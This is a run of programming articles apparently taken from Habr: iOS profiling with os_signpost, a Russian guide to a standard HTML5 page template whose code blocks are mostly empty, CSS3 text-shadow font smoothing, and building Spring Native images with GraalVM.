| | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| **Type** | SE | X | 7 | 7P | 8 | 8P | XS | XSM | XR |
| **RAM, Gb** | 2 | 3 | 2 | 3 | 2 | 3 | 4 | 4 | 3 |
* When there is too little free RAM, iOS starts looking for memory to free up, simultaneously sending a memory warning to all running applications. This process implicitly affects the CPU and battery of the device. If the memory warning is ignored, and the allocation of memory continues, the system forcibly terminates the application process. For the user, this looks like crash, with no backtraces in the crash report.
* Excessive use of network requests. This also leads to a battery-life decreasing. Duplication of requests and / or lack of cancellation of unnecessary requests additionally leads to inefficient use of the CPU.
* Do not forget about CoreLocation. The more often and more accurately we request the user's location, the more the device’s battery is spent.
To verify the correctness of processing the described cases, we suggest using os\_signpost to profile the application processes and then analyze the data obtained.
### OSLog integration in the project
At the top level, the process of creating a PDF consists of three steps:
1. Receiving data over the network;
2. Document formation;
3. Document displaying on the screen
We decided to split and log the stages of document generation, starting from the user clicking the «Generate» button and ending with the display of the document on the screen.
Suppose we are faced with the task of analyzing an asynchronous network request. The markup in the code will look like this:
```
import os.signpost
let pointsOfInterestLog = OSLog(subsystem: "com.example.your-app", category: . pointsOfInterest)
let networkLog = OSLog(subsystem: "com.example.your-app", category: "NetworkOperations")
os_signpost(.event, log: pointsOfInterestLog, name: "Start work")
os_signpost(.begin, log: networkLog, name: "Overall work")
for element in elements {
os_signpost(.begin, log: networkLog, name: "Element work")
makeWork(for: element)
os_signpost(.end, log: networkLog, name: "Element work")
}
os_signpost(.end, log: networkLog, name: "Overall work")
```
Steps for using signpost are as follows:
* Import the os.signpost framework.
* Create an instance of OSLog. It is worth considering that there are several types of events: for interval events (for example, a network request), you can use an arbitrary category, and for simultaneous events (for example, clicking a button), the predefined category pointsOfInterest / OS\_LOG\_CATEGORY\_POINTS\_OF\_INTEREST.
* For interval events, call the os\_signpost function with the .begin and .end type at the beginning and at the end of the stage under investigation. For simultaneous events, use the .event type.
* If the code can be executed asynchronously, then add a Signpost ID, which will allow you to separate the intervals of the same type of operations with different objects.
* Optionally, you can add additional data (metadata) to dispatched events. For example, the size of the images downloaded or the number of the generated PDF page. Such information will help to understand what exactly happens in the investigated stage of code execution.
Similarly on obj-c:
```
@import os.signpost;
os_log_t pointsOfInterestLog = os_log_create("com.example.your-app", OS_LOG_CATEGORY_POINTS_OF_INTEREST);
os_log_t networkLog = os_log_create("com.example.your-app", "NetworkOperations");
os_signpost_id_t operationIdentifier = os_signpost_id_generate(networkLog);
os_signpost_event_emit(pointsOfInterestLog, operationIdentifier, "Start work");
os_signpost_interval_begin(networkLog, operationIdentifier, "Overall work");
for element in elements {
os_signpost_id_t elementIdentifier = os_signpost_id_make_with_pointer(networkLog, element);
os_signpost_interval_begin(networkLog, elementIdentifier, "Element work");
[element makeWork];
os_signpost_interval_end(networkLog, elementIdentifier, "Element work");
}
os_signpost_interval_end(networkLog, operationIdentifier, "Overall work");
```
Note that if the project should run on iOS prior to version 12.0, Xcode will offer to wrap os\_signpost calls in the if #available construct. In order not to clutter up the code, you can put this logic in a separate class.
It is worth considering that os\_signpost requires a static string literal as the parameter of the event name. To add more stringent typing, you can create an enum with event types, and in the class implementation, map them to string literals. Putting OSLog in a separate class will add the logic to disable it for the release scheme (there is a separate OSLog command for this).
```
import os.signpost
let networkLog: OSLog
if ProcessInfo.processInfo.environment.keys.contains("SIGNPOSTS_FOR_NETWORK") {
networkLog = OSLog(subsystem: "com.example.your-app", category: "NetworkOperations"
} else {
networkLog = .disabled
}
```
You can add values from any properties to the event marking with the following type decoders for convenient formatting:
| | | |
| --- | --- | --- |
| Value type | Custom specifier | Example output |
| time\_t | %{time\_t}d | 2016-01-12 19:41:37 |
| timeval | %{timeval}.\*P | 2016-01-12 19:41:37.774236 |
| timespec | %{timespec}.\*P | 2016-01-12 19:41:37.2382382823 |
| errno | %{errno}d | Broken pipe |
| iec-bytes | %{iec-bytes}d | 2.64 MiB |
| bitrate | %{bitrate}d | 123 kbps |
| iec-bitrate | %{iec-bitrate}d | 118 Kibps |
| uuid\_t | %{uuid\_t}.\*16P
%{uuid\_t}.\*P | 10742E39-0657-41F8-AB99-878C5EC2DCAA |
Now, when profiling the application, events from os\_signpost will be sent to Instruments in the form of tabular data. To switch to tools, use the keyboard shortcut Cmd + I, then select the tool necessary for profiling. To see the marked data, just turn on the os\_signpost and Point of Interest tools on the right side of the tool interface.
By default, events are grouped into categories and displayed in a table, where their number and statistics on runtime are calculated. Additionally, there is a graphical display on the timeline, which makes it easy to compare the received events with the results in other tools. There is also the possibility of customizing the display of statistics and writing expert systems — but this topic deserves a separate article.
### Examples of using
#### Case #1. PDFKit vs WKWebView
Through the use of os\_signpost, we saw that for small documents (a couple of pages) the longest step was the last step — displaying the document — rather than working with a network or graphics. This led us to the decision to replace WKWebView with PDFView, which accelerated the display of the document from 1.5 seconds to 30 milliseconds. On the graphs, it looks like this:

*Rendering PDF document (WKWebView) in **time profiler.***

*Rendering PDF document (PDFView) in **time profiler**.*
The resulting data can be implemented in other tools that Xcode provides. As the Allocations tool showed, the gain in download speed was achieved by increasing the use of RAM.
#### Case #2 LowMemory Warning
A PDF document generates asynchronously, and its formation requires the allocation of a significant amount of memory. In case of insufficient memory, we decided to add the ability to stop the asynchronous operation of creating a document.
As you know, when using NSOperationQueue, the cancelAllOperation method frees an existing queue but does not stop already running operations. From this, we conclude that in the implementation of the operation it is necessary to periodically determine its condition and stop working. Thus freeing up resources if it is set to Canceled status.
The next step is an asynchronous operation that we need to check for cancellation. But at the same time, it is not clear with what frequency to do this check. We had two options — line-by-line checking and page-by-page checking. os\_signpost helped here too. As it turned out, adding a check for cancellation in the line-by-line cycle of rendering the table in the document, we increased the time it took to generate the document (by 150 pages) by 2 times. The second option was more optimal in terms of performance and actually did not increase the time it took to create the document. As a result, when we receive the memory warning event, we cancel the operation programmatically and display the error screen for the user.
To make sure that memory is indeed freed, we can also use os\_signpost. This time, by adding a marker about the start of the event in the didRecieveMemoryWarning method and a marker about the end of the error screen in viewDidLoad. By the way, you can emulate an insufficient memory event in the simulator (shift + command + m).
#### Case #3. Update Constraints
Signpost may be useful in the layout process. To create constraints, we use the masonry framework. The documentation for the framework says that it is recommended to use the updateConstraints () method to create constrates. But Apple strongly discourages doing so, and you can verify this with signpost markup.

According to Apple's documentation, updateConstraints should only be used to change constraints if we cannot do it at the place the change occurred.
After analyzing the results, we concluded that in our application the updateConstraints call is not so frequent — approximately every time the view appears on the screen. Despite this, in order to avoid potential performance defects, we recommend following Apple's advice on this.
#### Summary
In 2018, Apple provided developers with the opportunity to independently expand profiling tools. Of course, you can use other debugging tools: breakpoints, output to the console, timers, custom profilers. But it takes more time to implement or do not always give a complete picture of what is happening.
In the next article, we will consider how to use the information received from signpost more efficiently by writing our own expert system (Custom Instruments).
### Useful links
* [Measuring Performance Using Logging (WWDC)](https://developer.apple.com/videos/play/wwdc2018/405/)
* [Creating Custom Instruments (WWDC)](https://developer.apple.com/videos/play/wwdc2018/410/)
* [What’s New in Energy Debugging (WWDC)](https://developer.apple.com/videos/play/wwdc2018/228/)
* [iOS Memory Deep Dive (WWDC)](https://developer.apple.com/videos/play/wwdc2018/416/)
* [Practical Approaches to Great App Performance (WWDC)](https://developer.apple.com/videos/play/wwdc2018/407/)
* [High Performance Auto Layout (WWDC)](https://developer.apple.com/videos/play/wwdc2018/220/)
* [Understanding and Analyzing Application Crash Reports](https://developer.apple.com/library/archive/technotes/tn2151/_index.html)
* [Logging](https://developer.apple.com/documentation/os/logging)
* [List of iOS devices](https://en.wikipedia.org/wiki/List_of_iOS_devices)
* [Using Signposts for Performance Tuning on iOS](https://pspdfkit.com/blog/2018/using-signposts-for-performance-tuning-on-ios/)
* [Getting started with signposts](https://www.swiftbysundell.com/daily-wwdc/getting-started-with-signposts)
* [os\_signpost API 尝鲜](https://everettjf.github.io/2018/08/13/os-signpost-tutorial/)
*Article was written with [victoriaqb](https://habr.com/ru/users/victoriaqb/) — Victoria Kashlina, iOS-developer.* | https://habr.com/ru/post/498480/ | null | en | null |
# HTML по стандартам
Привет Хабр!
 Изначально хотел назвать статью «HTML по ГОСТ`у», но потом выяснилось что у большинства программистов не было предмета «Метрология и стандартизация» и о «стандартизации», «сертификации», «унификации» не все слышали.
В i-Free я много занимаюсь разработкой веб-приложений. А поскольку их много, они разные и работают в разных условиях, то само собой приходится задумываться о стандартизации. Есть такой проект «Пуленепробиваемый HTML5» (<http://html5boilerplate.com/>), в котором разработчики решили создать идеальный шаблон странички. Он мне очень нравился, и все свои проекты я начинал именно с него. Но, исправляя баг за багом, делая все новые и новые приложения, я пришел к выводу, что многого в нем не хватает. В этой статье я хотел бы рассказать о том, что обычно пропускают при написание страничек и веб-приложений и показать, чем и зачем я прокачал свой шаблон пустой странички.
Указатель на язык:
```
```
Это идет в паре с hyphens в CSS. Таким образом браузер может более корректно расставлять переносы.
```
p {
-moz-hyphens: auto;
-webkit-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
}
```
Убираем возможность масштабировать:
```
```
Это особенно полезно на телефонах с операционкой Bada, которые могут дождаться загрузки страницы и просто умножить разрешение на 2. Также мы отключаем zoom, т.к. в приложениях обычно никакого зума нет.
Ещё один тег для вышеописанной проблемы:
```
```
Индикатор того, что на странице использована разметка оптимизированная для мобильных устройств. Просит документ отображаться без автоматического масштабирования.
Запрещаем кэшировать документ:
```
```
Это помогает на некоторых девайсах избавиться от неадекватных попыток восстановления страницы. То есть попытки адекватные, но не все девайсы восстанавливают страницу без багов.
Mobile Internet Explorer позволяет принудительно активировать технологию ClearType для сглаживания шрифтов:
```
```
Не забываем добавить картинки для Apple устройств:
```
```
Этот мета-тег необходим для того, чтобы приложение открылось в полноэкранном режиме:
```
```
Ну и корректируем верхнюю полоску в iPhone:
```
```
Ну и Windows 8 берет пример с iPhone. Дополнительная разметка для описания:
```
```
Дополнительная разметка для оформления ссылки на приложение в меню:
```
```
Дополнительные настройки для окна. Видимо, это такая отсылка к HTA, который не пошел:
```
```
Просим IE переключиться в последний режим:
```
```
Отключаем панель работы с изображениями:
```
```
Просим IE оформлять все в классическом стиле без учета текущей темы операционки:
```
```
Запрещаем распознавать номера телефонов и адреса, а так-же выделять их:
```
```
Для обычной веб-странички лучше вставить набор CSS стилей, описывающих телефон и адрес, а не блокировать их распознание.
Полный набор для SEO:
```
```
В последнее время про него тоже стали забывать, а ведь он может помочь, если приложение будет на каком-либо сайте online.
Обязательно скидываем стили по умолчанию:
```
```
Свой reset я немного изменил. Он задавал background для TD тега, и это вызвало багу в старом IE, если мы заливаем всю строку через тег TR
Добавляем набор своих стандартных стилей:
```
```
А в них учтены ещё некоторые нюансы. Например убираем выделение в CSS:
```
body {
-webkit-tap-highlight-color: rgba(255, 255, 255, 0);
-webkit-focus-ring-color: rgba(255, 255, 255, 0);
outline: none;
-moz-user-select: none;
-o-user-select: none;
-khtml-user-select: none;
-webkit-user-select: none;
user-select: none;
resize: none;
-webkit-text-size-adjust: none;
}
```
Но оставляем его для полей ввода текста:
```
input, textarea {
-moz-user-select: text;
-o-user-select: text;
-khtml-user-select: text;
-webkit-user-select: text;
user-select: text;
resize: none;
}
```
Ещё раз напомню, что в основном я пишу веб-приложения, в которых пользователь ничего выделять не должен. На обычном сайте запрещать выделение текста нельзя.
Ставить border картинкам обычно не забывают, т.к. он в reset.css, а вот vertical-align пропускают:
```
img {
border: 0;
vertical-align: top;
}
```
Ещё у меня хранится стандартный класс анимации, чтобы «мозолить глаза»:
```
.animation {
-webkit-transition: background-color 0.7s, color 1s, opacity 0.5s;
-ms-transition: background-color 0.7s, color 1s, opacity 0.5s;
-o-transition: background-color 0.7s, color 1s, opacity 0.5s;
-moz-transition: background-color 0.7s, color 1s, opacity 0.5s;
transition: background-color 0.7s, color 1s, opacity 0.5s;
}
```
Можно копировать его по мере надобности для кнопок, табиков и т.п. Суть в том, что когда он постоянно попадается на глаза, подключение анимации становится чем-то естественным. О ней уже не надо вспоминать как о фиче, которую нужно не забыть подключить.
А ещё в этих стилях я раскрашиваю плашку которая всегда идет вверху HTML шаблона:
```
У вас отключен JavaScript. Сайт может отображаться некорректно. Рекомендуем включить JavaScript.
```
Ну и конечно, ради любимого IE в самом начале добавим:
```
```
Этой строкой просим его не показывать нам табличку про то, что скрипты опасны и т.д. и т.п., а просто брать и включать JS
Ну и стили для портретной и альбомной ориентации:
```
```
Если будете переводить в HTA, есть такая вставка:
```
```
Тут указаны параметры для HTA файла (например, наличие системного меню, отсутствие скролла и т.п.). А также добавлен JS файл (по умолчанию он закомментирован):
```
```
Его задача сжать окно и отцентрировать его по середине экрана (если, конечно, это возможно).
Ну а с этим наверное уже знакомы?
```
```
Бежим по новым тегам HTML5 и пересоздаем их для старых IE.
Ну и прокачиваем Android
```
```
Например, убираем у них адресную строку. Для этого:
* Берем высоту страницы и увеличиваем её на два
* Скроллим вверх до 1px сверху
* Возвращаем высоту в исходное положение
Таким хаком на Android`ах исчезает адресная строка. А ещё можно добить тач, об этом говорил Иван Чашкин на DUMP-2014 (а ещё тут есть статья <http://habrahabr.ru/company/mailru/blog/165213/> от Mail.ru). Суть в том, что, если переопределить все тач события и сделать им stopPropagation, то Android`ы перестанут тормозить с отправкой событий.
Просим закэшировать приложение для offline работы, если это возможно:
```
```
Там выше ещё про переносы и язык было, поэтому полный тег такой:
```
```
Как выглядит input обычного человека:
```
```
Как выглядит input курильщика:
```
```
**Атрибуты элемента:**
* placeholder — подсказка для ввода
* maxlength — ограничение количества вводимых символов
* spellcheck — проверка правописания
* autocorrect — автоматическое корректировка написанного
* autocapitalize — автоматическое преобразование регистра
* x-webkit-speech — голосовой ввод
**Требования к элементу:**
* Тип элемента должен соответствовать типу вводимых данных. Если это поле ввода пароля, оно должно иметь тип password. Вводимые символы при этом должны заменяться звездочками.
* Элемент должен сопровождаться примером того, какие данные требуется ввести.
* Элемент должен подсказывать пользователю данные для ввода на лету.
* Элемент должен проверять орфографические ошибки.
* Максимальная длина ввода должна быть ограничена.
* Если это поле ввода нового пароля, необходимо добавить кнопку «авто-генерация пароля». При нажатие на которую генерируется случайный пароль.
* Элемент должен содержать атрибут pattern, указывающий на ожидаемый тип данных.
* При работающем JavaScript, введенные пользователем данные обязательно должны проверяться на лету. Если данные не прошли проверку — необходимо немедленно уведомить об этом пользователя.
**Рекомендации:**
* Если это поле ввода пароля, необходимо добавить кнопку «посмотреть пароль» (обычно оформляется в виде «глаза»), при нажатие на которую тип поля становится text, и пользователь может проверить введенные данные.
* Если есть возможность авто-заполнения поля, её необходимо обязательно использовать. Либо поместить около элемента кнопку, при нажатие на которую будет срабатывать авто-заполнение.
* В зависимости от ситуации, иногда возможно использовать «автокоррекцию» и на лету удалять запрещенные символы. Опасность такой ситуации заключается в том, что пользователь может не заметить коррекцию и отправить данные, которые отличаются от того, что он хотел ввести.
Половину этих свойств можно переносить и на **textarea**. Тут и авто-дополнение, и проверка правописания, и голосовой ввод, подсказка, ограничение длины и т.д. Но есть ещё ряд дополнительных требований:
* Изменение размера поля должно быть запрещено (resize: none в CSS)
* Если это ввод некоего сообщения, необходимо информировать пользователя о том, сколько символов ему ещё можно ввести.
**Замечания по верстке:**
* Идеальная верстка должна выживать где-то в районе IE6. Стараемся по минимуму использовать inline-block. Заранее смотрим, что будет если он станет inline или block элементом.
* Position — это опасно. Желательно ничего никуда не позиционировать.
* Float — тоже к добру не приведет. Желательно вообще про него забыть.
* В дизайне надо сразу предусмотреть возможность того, что тот или иной фрагмент может отвалиться. В этом плане идеален стиль Metro. Как-то даже пришла в голову мысль, что Microsoft специально сделала такой стиль, в котором нет ни круглых углов, ни градиентов, ни теней. То есть ребята сразу отталкивались от своего браузера, чтобы никто не мог обвинить их в багах.
**Progressive Enhancement и Graceful Degradation**
Советую посмотреть доклад Сергея Горобцова из Яндекса про Progressive Enhancement и Graceful Degradation (<http://tech.yandex.ru/education/shri/ekb-2013/talks/1500/>) о том, как верстать так, чтобы было хорошо везде.
**Что же ещё может понадобиться для стандартизации?**
* Расческа для CSS (<http://csscomb.ru/online/>) поможет всему принять единый вид.
* Автопрефиксер Андрея Ситника поможет добить CSS-префиксы (<http://habrahabr.ru/company/evilmartians/blog/176909/>)
* Вот такой скрипт (<http://bakhirev.biz/StalinGrad/zip/build/generation_pictures.zip>) поможет нагенерировать кучу картинок (требует установленного imagemagick)
Так же в своем шаблоне я сразу подключаю несколько готовых модулей типа замены стандартных alert`ов, добавление автопрокрутки сбоку (как на хабре или вконтакте) и т.п. Но это уже велосипеды, которые выходят за рамки статьи.
А вот этот стандартный велосипед может пригодиться. Стандартный footer по микроразметке:
```
ООО «Google»
Ленина 1
Санкт-Петербург,
Ленинградская обл.
Время работы менеджера-консультанта:
10:00 - 21:00 Ежедневно
206-555-1234.
[email protected].
[http://google.com](http://www.google.com).
```
С другой стороны, у всех поисковиков она есть в документации, но никто её не поддерживает. Я использую этот footer, т.к. мало ли, может в будущем начнут использовать.
Вот пожалуй и все. Тем кто осили — небольшой бонус:

В [демке](http://bakhirev.biz/StalinGrad/demo/31.html) вы можете посмотреть все meta теги из статьи. | https://habr.com/ru/post/216045/ | null | ru | null |
# Сглаживание веб-шрифта при помощи CSS3
7 июня [EA Games](http://live-event.ea.com/e3/) запустили новую версию своего сайта. Интерфейс устроен неплохо, однако веб-шрифты выглядят такиииииими уродскими.
И, кажется, я нашёл решение, позволяющее сгладить шрифт при помощи CSS3-свойства text-shadow. Оно превосходно работает на Windows XP (отображаются ли шрифты ClearType или стандартным методом) и в более старых операционных системах, если браузер современный.
![[демонстрационная иллюстрация]](https://habrastorage.org/storage2/d9f/0b9/ad2/d9f0b9ad2121a50dd22e1c5765173500.gif)
[Посмотреть этот фокус](http://webforfreaks.com/cssandtype/index.php?chemin=content/2011-06-11/).
---
**Примечания переводчика:**
* Речь в этой блогозаписи [Mathieu Avons](http://cargocollective.com/webforfreaks/About-webforfreaks) ведёт про [известный эффект](http://habrahabr.ru/post/141956/), связанный с недостаточной сглаженностью шрифтов в Windows XP: «почти вертикальные» линии в них выглядят достаточно гладко (особенно когда в дело вступает ClearType), а вот «почти горизонтальные» состоят из заметных ступенек, вызываемых резкими (несглаженными) однопиксельными рывками линии контура, совершаемыми в вертикальном направлении. Оказывается, эту проблему можно преодолеть!
* Я был очень глубоко удивлён, заметив необычайно действенную силу наблюдаемого эффекта от тени. Изменяется далеко не только гладкость контура букв. Также на ≈1 пиксель изменяется и расстояние между некоторыми буквами, и положение некоторых букв в слове, и даже ширина некоторых букв. Контуры некоторых более мелких букв (в надписи «EA AT E3 2011») начинают выглядеть существенно тоньше.
* По двухкадровой анимации, которую Mathieu Avons прикладывает к своей блогозаписи для наблюдения разницы между шрифтом с тенью и без тени, также можно видеть эти эффекты. Буквы не только превосходно сглаживаются, но и прыгают туда-сюда, меняя ширину и толщину (а курсивные, кажется, ещё и наклон). Они шевелятся! Воистину преудивительно, что всё это достигается несколькими простейшими строчками на языке CSS3:
```
h1.title {
text-shadow:-1px -1px 1px rgba(255,255,255,0.2), /* наверх и влево */
1px 1px 1px rgba(255,255,255,0.2), /* вниз и вправо */
1px 1px 1px rgba(0,0,0,0.7); /* тёмная тень */
}
```
* Следует заметить, впрочем, что по ссылке «посмотреть этот фокус» происходит переход на пáру скриншотов, подменяющих один другого при наведении мыши, а не на реальный кусок кода сайта EA Games с настоящими текстовыми заголовками. Чтобы живьём наблюдать эффект, придётся, наверное, вооружиться [Stylish](http://userstyles.org/) да отыскать в сети подходящую «жертву» — сайт с заголовками, набранными «аршинными» по размеру буквами. | https://habr.com/ru/post/154465/ | null | ru | null |
# Создание Native Images со Spring Native и GraalVM
Привет! Меня зовут Антон Богомазов, я backend-разработчик в продуктовой команде Домклик. Наш проект представляет собой более десяти Kotlin/Spring-микросервисов, развернутых в Kubernetes, и постоянно растет, поэтому мы неизбежно сталкиваемся с растущим потреблением ресурсов кластера. Это обстоятельство и подтолкнуло меня к поиску технологий, позволяющих оптимизировать расходы на содержание наших сервисов.
В этой статье я хочу исследовать возможности технологии Java Native Image, поделиться опытом взаимодействия с ней и со средствами Spring для генерации нативных образов.
Native image — технология, позволяющая скомпилировать Java-код в исполняемый файл. Для поддержки этой функциональности существует Spring Native, использующий GraalVM для генерации образов. Главное преимущество такого подхода в том, что можно мгновенно запустить приложение без старта JVM, тратить меньше памяти и иметь меньший размер файла. Еще одним плюсом является отсутствие прогрева приложения, так как компиляция выполнялась до запуска.
Но есть и недостатки: создание native image требует значительно больше времени, чем сборка Java-приложения; отсутствие runtime-оптимизаций снижает пиковую производительность. Также не всякое приложение может быть представлено в виде native image, а использование некоторых фич потребует дополнительной конфигурации. С полным списком ограничений можно ознакомиться [здесь](https://docs.oracle.com/en/graalvm/enterprise/20/docs/reference-manual/native-image/Limitations/).
Чтобы опробовать возможности технологии в деле, создадим простое приложение: контроллер с методом, возвращающим случайное число в ответ на GET-запрос.
Прежде всего установим GraalVM, который требуется Spring Native; нас интересуют его возможности AOT-компиляции. Скачайте по ссылке<https://github.com/graalvm/graalvm-ce-builds/releases>, а содержимое положите в JavaVirtualMachines.
Теперь можно приступить к созданию приложения; я воспользуюсь Spring Initializr. Добавим зависимости Spring Native [Experimental] и Spring Reactive Web. Последняя не является обязательной, но сделает код проще за счет Reactive Kotlin DSL:
```
plugins {
id("org.springframework.boot") version "2.6.1"
id("io.spring.dependency-management") version "1.0.11.RELEASE"
kotlin("jvm") version "1.6.0"
kotlin("plugin.spring") version "1.6.0"
id("org.springframework.experimental.aot") version "0.11.0-RC1"
}
dependencies {
implementation("org.springframework.boot:spring-boot-starter-webflux")
implementation("com.fasterxml.jackson.module:jackson-module-kotlin")
implementation("io.projectreactor.kotlin:reactor-kotlin-extensions")
implementation("org.jetbrains.kotlinx:kotlinx-coroutines-reactor")
implementation("org.jetbrains.kotlin:kotlin-reflect")
implementation("org.jetbrains.kotlin:kotlin-stdlib-jdk8")
}
```
Создадим класс контроллера с одним методом:
```
@Configuration
class Controller {
@Bean
fun getRandomNumber() = router {
GET("/getRandomNumber") {
ServerResponse.ok()
.body(Mono.just(Random.nextInt()), Int::class.java)
}
}
}
```
Приложение готово!
Подготовительный этап закончен и можно приступить к сравнению. С помощью nativeCompile в Gradle я создал native image и JAR одного и того же приложения и сравнил различные их показатели:
* Разница во времени создания колоссальная, компиляция нативного образа требует большого количества системных ресурсов, что отражается на длительности создания. У меня ушло около 4 минут даже на такое простое приложение.
* С native image потребление RAM удалось сократить на 7 %.
* Сравнить размеры файлов оказалось довольно сложно. JAR для своего запуска требует наличие JRE в окружении, а native image уже содержит все необходимые компоненты, поэтому я прибавил к размеру JAR 46 мб — размер среднего JRE. Поэтому размер образа оказался также на 7 % меньше.
* Длительность запуска составила 5,84 и 0,72 секунды для JAR и native image соответственно, обещания мгновенного старта оказались не пустыми словами.
Так как измерения во многом приблизительные, вместо цифр я приведу диаграмму, которая, тем не менее, красноречиво описывает свойства каждого из подходов:
Попробуем ответить на главный вопрос: где это можно применить? Я вижу несколько сфер:
* Прежде всего, веб-приложения и FaaS. Очень быстрый старт позволяет поднимать и гасить реплики значительно быстрее, чем если бы это были обычные Java-приложения. С другой стороны, это сработает не так хорошо с приложениями, зависимыми от инфраструктуры: подключение к БД и брокерам сообщений отнимает ценное время.
* Десктопные приложения. Компиляция исполняемого файла позволяет запускать на машине без JVM, что снижает требования к среде выполнения и расширяет области применения Java.
**Итоги**
Уменьшенный размер образа и, как следствие, пода позволит оптимизировать ресурсы K8s-кластера, потенциально позволяет держать большую нагрузку за счет большего количества реплик. Для еще более радикального уменьшения размера можно сочетать native image с distroless.
Но чаще дефицитным ресурсом является RAM. Остается без ответа вопрос, будет ли полученная оптимизация масштабирована соответственно размеру приложения, и можно ли её увеличить тонкими настройками при создании образа? Это требует отдельного исследования.
